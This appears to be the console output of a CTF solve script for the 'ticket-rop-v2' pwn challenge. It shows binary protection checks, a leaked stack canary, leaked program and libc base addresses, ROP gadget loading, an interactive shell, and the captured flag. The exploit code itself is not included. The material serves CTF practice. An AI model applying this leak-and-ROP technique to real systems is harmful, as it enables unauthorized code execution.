 $ python solve.py
[*] '/home/kali/Documents/CTF-writeups/2024/cyberspace/ticket-rop-v2/chal_patched'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    RUNPATH:    b'.'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/home/kali/Documents/CTF-writeups/2024/cyberspace/ticket-rop-v2/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to ticket-bot-v2.challs.csc.tf on port 1337: Done
[*] Canary: 0x47137371a0257400
[*] exe base address: 0x562533253000
[*] Loaded 14 cached gadgets for './chal_patched'
[*] libc base address: 0x7ab41cc8b000
[*] Loaded 195 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
$ cat /flag
CSCTF{4rr4ys_4nd_th3re_1nd3x3s_h4ndl3_w1th_c4r3}$